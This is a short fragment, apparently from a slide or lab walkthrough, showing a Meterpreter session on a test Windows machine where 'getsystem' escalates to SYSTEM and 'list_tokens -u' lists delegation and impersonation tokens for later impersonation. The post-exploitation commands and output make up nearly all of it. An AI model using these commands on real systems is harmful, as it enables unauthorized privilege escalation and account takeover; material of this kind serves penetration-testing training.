 meterpreter > getsystem
...got system (via technique 1).
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
TEST-POGZ2DOLZ7\test
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\SYSTEM